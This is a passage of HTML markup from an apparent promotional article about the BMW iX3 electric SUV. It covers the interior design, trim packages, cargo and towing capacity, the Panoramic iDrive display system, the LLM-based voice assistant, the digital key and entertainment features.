data-col-size=\"md\" data-end=\"5937\" data-start=\"5861\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E20x more processing power for driving automation management\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6041\" data-start=\"5938\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5963\" data-start=\"5938\"\u003E\u003Cstrong data-end=\"5959\" data-start=\"5940\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESymbiotic Drive\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6041\" data-start=\"5963\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHarmonized AI-driver input—e.g., gentle braking retains cruise control\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6147\" data-start=\"6042\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6073\" data-start=\"6042\"\u003E\u003Cstrong data-end=\"6072\" data-start=\"6044\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EElectronics Architecture\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6147\" data-start=\"6073\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E4 superbrains, 30% lighter wiring, smart eFuses—future ready\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6250\" data-start=\"6148\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6173\" data-start=\"6148\"\u003E\u003Cstrong data-end=\"6167\" data-start=\"6150\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustomization\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6250\" data-start=\"6173\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWide palette of exteriors, wheels, interiors, and comfort options\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6354\" data-start=\"6251\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6276\" data-start=\"6251\"\u003E\u003Cstrong data-end=\"6271\" data-start=\"6253\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6354\" data-start=\"6276\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E34% lifecycle CO2e reduction, recycled materials, low-energy production\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"225\" data-start=\"166\"\u003E\u003Cstrong data-end=\"225\" data-start=\"169\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENewly Designed Seats \u0026amp; Four Tailored Interior Worlds\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"796\" data-start=\"227\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"269\" data-start=\"227\"\u003ELuxurious Comfort Meets Elegant Design\u003C\/strong\u003E\u003Cbr data-end=\"272\" data-start=\"269\" \/\u003EThe newly designed seats of the BMW iX3 offer premium long-distance comfort, strong lateral support, and a broad range of adjustments. With deep, plush cushions and minimal visible plastic, they exude elegance. Sculpted head restraints enhance the modern interior aesthetic. Electric seat adjustment controls are seamlessly integrated into the door trim. The rear seat bench presents a single, sofa-like surface, while all doors—front and rear—feature electrically powered openers, positioned just behind the window buttons.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"937\" data-start=\"798\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"827\" data-start=\"798\"\u003EInnovative Centre Console\u003C\/strong\u003E\u003Cbr data-end=\"830\" data-start=\"827\" \/\u003EThe redesigned centre console between front passengers introduces thoughtful storage and control solutions:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1368\" data-start=\"938\"\u003E\u003Cli data-end=\"979\" data-start=\"938\"\u003E\u003Cp data-end=\"979\" data-start=\"940\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnder-armrest storage with a 12V outlet\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1090\" data-start=\"980\"\u003E\u003Cp data-end=\"1090\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront compartment with inductive wireless charging, two USB‑C ports, and separate storage for a second phone\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1152\" data-start=\"1091\"\u003E\u003Cp data-end=\"1152\" data-start=\"1093\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual cup holders highlighted by triangular illuminated trim\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1277\" data-start=\"1153\"\u003E\u003Cp data-end=\"1277\" data-start=\"1155\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGear selector, volume roller, and physical buttons for parking brake, rear defrost, hazard warning, and windscreen heating\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1368\" data-start=\"1278\"\u003E\u003Cp data-end=\"1368\" data-start=\"1280\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA lower console cubby with indirect lighting completes the functional yet refined layout\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1401\" data-start=\"1370\"\u003E\u003Cstrong data-end=\"1401\" data-start=\"1370\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDistinctive Interior Worlds\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1539\" data-start=\"1403\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECurated interior themes give each trim level a distinct character, defined by material choices and color coordination with the exterior:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1997\" data-start=\"1541\"\u003E\u003Cli data-end=\"1640\" data-start=\"1541\"\u003E\u003Cp data-end=\"1640\" data-start=\"1543\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1568\" data-start=\"1543\"\u003EEssential (Standard):\u003C\/strong\u003E\u0026nbsp;Vivid Grey Econeer—an eco-conscious fabric made from recycled materials\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1750\" data-start=\"1641\"\u003E\u003Cp data-end=\"1750\" data-start=\"1643\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1671\" data-start=\"1643\"\u003EContemporary (Optional):\u003C\/strong\u003E\u0026nbsp;Veganza material (leather-like) available in Black, Digital White, or Castanea\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1886\" data-start=\"1751\"\u003E\u003Cp data-end=\"1886\" data-start=\"1753\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1776\" data-start=\"1753\"\u003EM Sport (Optional):\u003C\/strong\u003E\u0026nbsp;Combines Veganza\/M PerformTex seats with Black interiors, available over Contemporary or BMW Individual trims\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1997\" data-start=\"1887\"\u003E\u003Cp data-end=\"1997\" data-start=\"1889\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1919\" data-start=\"1889\"\u003EBMW Individual (Optional):\u003C\/strong\u003E\u0026nbsp;Luxurious Merino Leather with M PerformTex in Black Bicolour or Adelaide Grey\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2002\" data-start=\"1999\" \/\u003E\u003Ch2 data-end=\"2064\" data-start=\"2004\"\u003E\u003Cstrong data-end=\"2064\" data-start=\"2007\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAvailable from Launch: M Sport \u0026amp; M Sport Pro Packages\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 data-end=\"2089\" data-start=\"2066\"\u003E\u003Cstrong data-end=\"2089\" data-start=\"2070\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EM Sport Package\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2127\" data-start=\"2090\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETransforms the iX3’s appearance with:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2507\" data-start=\"2128\"\u003E\u003Cli data-end=\"2172\" data-start=\"2128\"\u003E\u003Cp data-end=\"2172\" data-start=\"2130\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESplit front apron and air-guiding elements\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2221\" data-start=\"2173\"\u003E\u003Cp data-end=\"2221\" data-start=\"2175\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETwo-tone side skirts and M-branded mirror caps\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2270\" data-start=\"2222\"\u003E\u003Cp data-end=\"2270\" data-start=\"2224\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced rear diffuser and vertical reflectors\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2302\" data-start=\"2271\"\u003E\u003Cp data-end=\"2302\" data-start=\"2273\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E20‑inch M double‑spoke wheels\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2369\" data-start=\"2303\"\u003E\u003Cp data-end=\"2369\" data-start=\"2305\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EM Sport braking with blue callipers and projection logo at entry\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2507\" data-start=\"2370\"\u003E\u003Cp data-end=\"2507\" data-start=\"2372\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior enhancements: sports steering wheel, M pedals, Veganza\/M PerformTex seats, M PerformTex\/cloth dash, and M-specific UI elements\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2536\" data-start=\"2509\"\u003E\u003Cstrong data-end=\"2536\" data-start=\"2513\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EM Sport Package Pro\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2561\" data-start=\"2537\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdds further refinement:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2783\" data-start=\"2562\"\u003E\u003Cli data-end=\"2607\" data-start=\"2562\"\u003E\u003Cp data-end=\"2607\" data-start=\"2564\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIlluminated BMW kidneys with black surround\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2667\" data-start=\"2608\"\u003E\u003Cp data-end=\"2667\" data-start=\"2610\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdditional black accents on mirror caps and rear diffuser\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2691\" data-start=\"2668\"\u003E\u003Cp data-end=\"2691\" data-start=\"2670\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERed M brake callipers\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2783\" data-start=\"2692\"\u003E\u003Cp data-end=\"2783\" data-start=\"2694\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUpgraded interior with M seats (Veganza\/M PerformTex), M steering wheel, and M seat belts\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2846\" data-start=\"2785\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMore color and trim options will roll out over the next year.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2851\" data-start=\"2848\" \/\u003E\u003Ch2 data-end=\"2897\" data-start=\"2853\"\u003E\u003Cstrong data-end=\"2897\" data-start=\"2856\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVersatile Cargo \u0026amp; Towing Capabilities\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cul data-end=\"3221\" data-start=\"2899\"\u003E\u003Cli data-end=\"3052\" data-start=\"2899\"\u003E\u003Cp data-end=\"2922\" data-start=\"2901\"\u003E\u003Cstrong data-end=\"2920\" data-start=\"2901\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECargo Capacity:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"3052\" data-start=\"2926\"\u003E\u003Cli data-end=\"2950\" data-start=\"2926\"\u003E\u003Cp data-end=\"2950\" data-start=\"2928\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard: 520 liters\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3000\" data-start=\"2954\"\u003E\u003Cp data-end=\"3000\" data-start=\"2956\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith rear seats folded: up to 1,750 liters\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3052\" data-start=\"3004\"\u003E\u003Cp data-end=\"3052\" data-start=\"3006\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdditional 58-liter storage under the bonnet\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"3221\" data-start=\"3053\"\u003E\u003Cp data-end=\"3079\" data-start=\"3055\"\u003E\u003Cstrong data-end=\"3077\" data-start=\"3055\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETowing Capability:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"3221\" data-start=\"3083\"\u003E\u003Cli data-end=\"3221\" data-start=\"3083\"\u003E\u003Cp data-end=\"3221\" data-start=\"3085\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEquipped with optional electric tow hitch, the iX3 50 xDrive can haul up to 2,000 kg—perfect for long trips and heavy-duty requirements.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"3226\" data-start=\"3223\" \/\u003E\u003Ch2 data-end=\"3264\" data-start=\"3228\"\u003E\u003Cstrong data-end=\"3264\" data-start=\"3231\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENext-Level Digital Experience\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3652\" data-start=\"3266\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe BMW iX3 ushers in a new digital era, both in-car and via the My BMW App.\u0026nbsp;\u003Cstrong data-end=\"3367\" data-start=\"3343\"\u003EBMW Panoramic iDrive\u003C\/strong\u003E\u0026nbsp;redefines interaction by placing essential information directly in the driver’s field of vision. Powered by the intelligent\u0026nbsp;\u003Cstrong data-end=\"3518\" data-start=\"3492\"\u003EBMW Operating System X\u003C\/strong\u003E, the interface offers customizable digital experiences, enhanced by LLM-driven voice control and four high-performance \"superbrains.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3941\" data-start=\"3654\"\u003E\u003Cli data-end=\"3941\" data-start=\"3654\"\u003E\u003Cp data-end=\"3693\" data-start=\"3656\"\u003E\u003Cstrong data-end=\"3691\" data-start=\"3656\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDynamic Lighting \u0026amp; Interaction:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"3941\" data-start=\"3697\"\u003E\u003Cli data-end=\"3757\" data-start=\"3697\"\u003E\u003Cp data-end=\"3757\" data-start=\"3699\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior lights activate when reaching for front objects\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3824\" data-start=\"3761\"\u003E\u003Cp data-end=\"3824\" data-start=\"3763\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntelligent charging flap opens automatically upon approach\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3885\" data-start=\"3828\"\u003E\u003Cp data-end=\"3885\" data-start=\"3830\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMy BMW App notifies of in-cabin movement while locked\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3941\" data-start=\"3889\"\u003E\u003Cp data-end=\"3941\" data-start=\"3891\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFuture updates via OTA expand these smart features\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"3946\" data-start=\"3943\" \/\u003E\u003Ch2 data-end=\"4003\" data-start=\"3948\"\u003E\u003Cstrong data-end=\"4003\" data-start=\"3951\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFour Elements, One Goal: Unrivalled Driver Focus\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4104\" data-start=\"4005\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4029\" data-start=\"4005\"\u003EBMW Panoramic iDrive\u003C\/strong\u003E\u0026nbsp;comprises four synchronized elements for an immersive control environment:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"4560\" data-start=\"4105\"\u003E\u003Cli data-end=\"4209\" data-start=\"4105\"\u003E\u003Cp data-end=\"4209\" data-start=\"4108\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4132\" data-start=\"4108\"\u003EBMW Panoramic Vision\u003C\/strong\u003E\u0026nbsp;– Projects content directly on the windshield, spanning A-pillar to A-pillar\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4302\" data-start=\"4210\"\u003E\u003Cp data-end=\"4302\" data-start=\"4213\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4244\" data-start=\"4213\"\u003EOptional 3D Head-Up Display\u003C\/strong\u003E\u0026nbsp;– Overlays navigation and automation visuals in real-time\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4436\" data-start=\"4303\"\u003E\u003Cp data-end=\"4436\" data-start=\"4306\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4331\" data-start=\"4306\"\u003E17.9\" Central Display\u003C\/strong\u003E\u0026nbsp;– Touch-enabled, high-resolution (3340 × 1440), with matrix backlighting and QuickSelect for fast access\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4560\" data-start=\"4437\"\u003E\u003Cp data-end=\"4560\" data-start=\"4440\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4467\" data-start=\"4440\"\u003ESteering Wheel Controls\u003C\/strong\u003E\u0026nbsp;– “Shy-tech” buttons illuminate contextually, offering haptic feedback for intuitive control\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4701\" data-start=\"4562\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe UI features high-contrast visuals, layered animations, and subtle micro-animations that guide user interaction naturally and elegantly.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4706\" data-start=\"4703\" \/\u003E\u003Ch2 data-end=\"4763\" data-start=\"4708\"\u003E\u003Cstrong data-end=\"4763\" data-start=\"4711\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntelligent Voice Assistant: The Next Generation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4825\" data-start=\"4765\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4803\" data-start=\"4765\"\u003EBMW Intelligent Personal Assistant\u003C\/strong\u003E\u0026nbsp;earns major upgrades:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5262\" data-start=\"4826\"\u003E\u003Cli data-end=\"4878\" data-start=\"4826\"\u003E\u003Cp data-end=\"4878\" data-start=\"4828\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced with two new voices and refreshed visuals\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4927\" data-start=\"4879\"\u003E\u003Cp data-end=\"4927\" data-start=\"4881\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInvoked via “Hey BMW” or steering wheel button\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4977\" data-start=\"4928\"\u003E\u003Cp data-end=\"4977\" data-start=\"4930\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilds on Amazon Alexa's customized AI platform\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5077\" data-start=\"4978\"\u003E\u003Cp data-end=\"5077\" data-start=\"4980\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESupports natural language interaction using LLMs (navigation enabled in select regions initially)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5201\" data-start=\"5078\"\u003E\u003Cp data-end=\"5201\" data-start=\"5080\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOffers multi-turn dialogue, proactive suggestions, and personal routines (e.g., pre-heating seats, activating Sport mode)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5262\" data-start=\"5202\"\u003E\u003Cp data-end=\"5262\" data-start=\"5204\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELearns user preferences and refines its behavior over time\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5267\" data-start=\"5264\" \/\u003E\u003Ch2 data-end=\"5313\" data-start=\"5269\"\u003E\u003Cstrong data-end=\"5313\" data-start=\"5272\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeamless Access: BMW Digital Key Plus\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5373\" data-start=\"5315\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5339\" data-start=\"5315\"\u003EBMW Digital Key Plus\u003C\/strong\u003E\u0026nbsp;delivers smart and secure access:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5702\" data-start=\"5374\"\u003E\u003Cli data-end=\"5444\" data-start=\"5374\"\u003E\u003Cp data-end=\"5444\" data-start=\"5376\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECompatible with smartphones \u0026amp; smartwatches using UWB and Bluetooth\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5505\" data-start=\"5445\"\u003E\u003Cp data-end=\"5505\" data-start=\"5447\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOffers personalized lighting and sound welcome sequences\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5599\" data-start=\"5506\"\u003E\u003Cp data-end=\"5599\" data-start=\"5508\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHands-free approach with automatic lock\/unlock, followed by immersive in-cabin animations\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5702\" data-start=\"5600\"\u003E\u003Cp data-end=\"5702\" data-start=\"5602\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EShared key access with customizable permissions, Remote Parking, and tailgate control via My BMW App\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5707\" data-start=\"5704\" \/\u003E\u003Ch2 data-end=\"5750\" data-start=\"5709\"\u003E\u003Cstrong data-end=\"5750\" data-start=\"5712\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighly Personalized \u0026amp; Entertaining\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cul data-end=\"6322\" data-start=\"5752\"\u003E\u003Cli data-end=\"5856\" data-start=\"5752\"\u003E\u003Cp data-end=\"5856\" data-start=\"5754\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to seven individual\u0026nbsp;\u003Cstrong data-end=\"5796\" data-start=\"5777\"\u003EBMW ID profiles\u003C\/strong\u003E, each syncing preferences via QR or remote My BMW App setup\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5943\" data-start=\"5857\"\u003E\u003Cp data-end=\"5943\" data-start=\"5859\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPersonalized greetings, media favorites, seating positions—all follow you in the car\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6322\" data-start=\"5944\"\u003E\u003Cp data-end=\"5973\" data-start=\"5946\"\u003E\u003Cstrong data-end=\"5971\" data-start=\"5946\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIn-car entertainment:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"6322\" data-start=\"5977\"\u003E\u003Cli data-end=\"6049\" data-start=\"5977\"\u003E\u003Cp data-end=\"6049\" data-start=\"5979\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVideo app (Disney+, YouTube, local streaming) for stationary viewing\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6139\" data-start=\"6053\"\u003E\u003Cp data-end=\"6139\" data-start=\"6055\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAirConsole gaming, including exclusive titles like\u0026nbsp;\u003Cem data-end=\"6137\" data-start=\"6106\"\u003EHot Wheels: Xtreme Overdrive™\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6205\" data-start=\"6143\"\u003E\u003Cp data-end=\"6205\" data-start=\"6145\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZoom-enabled video calls (audio carried on when in motion)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6257\" data-start=\"6209\"\u003E\u003Cp data-end=\"6257\" data-start=\"6211\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAccess 60+ apps via BMW ConnectedDrive Store\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6322\" data-start=\"6261\"\u003E\u003Cp data-end=\"6322\" data-start=\"6263\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUse BMW Digital Premium or personal data for connectivity\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"6327\" data-start=\"6324\" \/\u003E\u003Ch3 data-end=\"6350\" data-start=\"6329\"\u003E\u003Cstrong data-end=\"6350\" data-start=\"6333\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESummary Table\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"_tableWrapper_1rjym_13 group flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"7396\" data-start=\"6352\"\u003E\u003Cthead data-end=\"6438\" data-start=\"6352\"\u003E\u003Ctr data-end=\"6438\" data-start=\"6352\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"6379\" data-start=\"6352\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFeature\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"6438\" data-start=\"6379\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighlight\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"7396\" data-start=\"6526\"\u003E\u003Ctr data-end=\"6612\" data-start=\"6526\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6553\" data-start=\"6526\"\u003E\u003Cstrong data-end=\"6543\" data-start=\"6528\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeat 